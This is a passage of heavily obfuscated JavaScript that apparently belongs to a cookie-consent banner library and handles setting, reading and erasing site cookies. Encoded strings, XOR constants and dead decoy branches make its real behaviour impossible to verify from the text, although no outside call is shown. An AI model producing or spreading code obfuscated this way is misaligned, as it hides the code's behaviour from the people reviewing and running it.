_0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- 